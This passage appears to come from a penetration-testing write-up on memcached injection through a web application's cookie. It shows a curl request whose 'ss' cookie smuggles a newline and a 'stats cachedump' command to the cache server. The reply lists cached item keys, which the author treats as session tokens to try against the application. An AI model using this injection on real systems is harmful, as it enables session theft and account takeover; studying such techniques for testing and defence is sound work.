 Slab class 1 didn't contain anything useful. The same, with slab
class 2. Slab class 3 though, provides us with some session tokens,
which we could try against the application.
$ curl "http://login.webapp.com/" --cookie "ss=%0astats cachedump 3 1000"
MemcacheError:ERROR
ITEM 3f063d8659f0f08c4454554294aca59bbe42cc6e11db23eb69f5a1c0a9486aa1 [19 b; 1442016274 s]
ITEM 0e9d0aecea498b15ee63d38dd4664dcfc75be0846ec4baee931b45a04462eeab [20 b; 1441494967 s]
ITEM 09cf27be606344f29bda74bd7c035e6d862c95025a2a6bb1785c8883ae65b18a [16 b; 1441494967 s]
ITEM b33542ed3c8bf5c2c346e26aac28a10055fa6a50c4948873810798e9f4cfca98 [20 b; 1441494967 s]
ITEM e391306f6481940ab3c796eb1253435b06e9a9357227de734b0ec3f58bd14d7f [19 b; 1442011213 s]
ITEM c706b288065ad5c29153d8773c3e3be6e8a07408cdf4e0e40e97917896e43839 [19 b; 1442012877 s]
ITEM a5e754e6e804bf7e49f8096242a6566cc337b06aa6c2dafda3f86edccf8cb4b3 [19 b; 1442011191 s]
ITEM edf938c33d05ff9f8696415d5ef817014a5cc2906abe24576fdafe8ae58dde48 [19 b; 1442010879 s]
ITEM 5f7d07e310e9fad574d0975741a9c05d0d75d7157ce9bb9546b7f58d940cee7a [19 b; 1442006048 s]
ITEM 3d1a32800a501fe7387287ba4631ae9318206ef96083a29f35fd1ef42f7a85c5 [19 b; 1441998916 s]